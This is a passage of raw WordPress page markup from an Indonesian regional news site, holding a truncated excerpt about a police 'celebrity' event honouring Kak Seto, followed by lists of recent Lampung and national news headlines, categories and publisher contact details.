							<p>Tangerang Selatan &#8211; Polisi Selebriti bekerjasama dengan Yayasan Kakzeto Putra Perkasa menggelar acara Peringatan Hari Bhayangkara Ke-74 dan Hari Anak Nasional sekaligus 50 Tahun Pengabdian Kak Seto di Dunia Anak-anak yang dilaksanakan di Kak Seto <a href="https://suryaandalas.co.id/2020/07/28/kapolda-sumut-borong-penghargaan-polisi-selebriti/">[&hellip;]</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="comments-link"><a href="https://suryaandalas.co.id/2020/07/28/kapolda-sumut-borong-penghargaan-polisi-selebriti/#respond">Leave a comment</a></span><span class="cat-links"><a href="https://suryaandalas.co.id/category/konten-khusus/" rel="category tag">Konten khusus</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://suryaandalas.co.id/category/konten-khusus/page/2/">2</a>
<a class="page-numbers" href="https://suryaandalas.co.id/category/konten-khusus/page/3/">3</a>
<a class="next page-numbers" href="https://suryaandalas.co.id/category/konten-khusus/page/2/">Berikutnya</a></div>
	</nav>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-masuk-10-besar-tujuan-wisata-nasional-pariwisata-dorong-perputaran-ekonomi-tembus-rp-53-triliun-pada-2025/">Lampung Masuk 10 Besar Tujuan Wisata Nasional, Pariwisata Dorong Perputaran Ekonomi Tembus Rp 53 Triliun pada 2025</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/ketua-dprd-lampung-hadiri-rapat-koordinasi-strategis-bank-lampung/">Ketua DPRD Lampung Hadiri Rapat Koordinasi Strategis Bank Lampung</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57 current-cat"><a aria-current="page" href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">
												<img width="141" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005.jpg 720w" sizes="(max-width: 141px) 100vw, 141px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">Fachmi Idris Terima Penghargaan Life Achiesement di KORPRI Award</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">3 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA - Perintis lahirnya BPJS Kesehatan, Fachmi Idris, menerima Life Achievement KORPRI Award atas dedikasi dan kontribusinya dalam membangun fondasi...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg" class="image wp-image-52481  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-176x250.jpg 176w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1.jpg 722w" sizes="(max-width: 212px) 100vw, 212px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,383 item)">Bandarlampung<span class="tag-link-count"> (1383)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,924 item)">Daerah<span class="tag-link-count"> (5924)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (976 item)">Lampung Selatan<span class="tag-link-count"> (976)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (351 item)">Nasional<span class="tag-link-count"> (351)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.334293948127pt;" aria-label="Pesisir Barat (73 item)">Pesisir Barat<span class="tag-link-count"> (73)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,251 item)">Provinsi<span class="tag-link-count"> (2251)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
